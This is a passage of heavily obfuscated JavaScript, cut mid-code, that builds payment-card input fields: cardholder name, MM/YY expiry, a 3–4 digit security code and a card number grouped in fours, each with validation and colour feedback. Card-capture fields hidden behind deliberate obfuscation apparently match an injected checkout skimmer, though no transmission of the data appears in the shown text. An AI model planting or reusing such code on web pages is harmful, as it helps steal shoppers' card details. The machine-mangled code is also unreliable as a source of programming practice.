-0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var _0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- -0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var _0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var _0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var _0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return 